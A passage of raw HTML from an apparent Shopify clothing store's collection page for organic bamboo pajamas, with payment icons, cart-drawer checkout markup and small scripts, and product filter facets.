.256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--17781351219305__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Organic Bamboo Pajamas</h1></div></div>
</div>


<style> #shopify-section-template--17781351219305__main-collection-banner .collection-hero__description {text-align: center !important; max-width: 100% !important;} </style></div><div id="shopify-section-template--17781351219305__main-collection-product-grid" class="shopify-section section"><link href="//crescentt.com/cdn/shop/t/70/assets/template-collection.css?v=131127499998367489021762402585" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17781351219305__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781351219305__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--17781351219305__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//crescentt.com/cdn/shop/t/70/assets/component-facets.css?v=85339117615856704561762402585" rel="stylesheet" type="text/css" media="all" />
    <script src="//crescentt.com/cdn/shop/t/70/assets/facets.js?v=5979223589038938931762402585" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--17781351219305__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//crescentt.com/cdn/shop/t/70/assets/show-more.js?v=90883108635033788741762402585" defer="defer"></script>
            

                  <details
                    id="Details-1-template--17781351219305__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--17781351219305__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/en-eu/collections/bamboo-silk-pajamas" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (20)</span>
                                <span class="visually-hidden">In stock (20 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (1)</span>
                                <span class="visually-hidden">Out of stock (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (20)</span>
                                <span class="visually-hidden">In stock (20 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (1)</span>
                                <span class="visually-hidden">Out of stock (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-2-template--17781351219305__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Color (0 selected)"
                    >
                      <div>
                        <span>Color
</span>
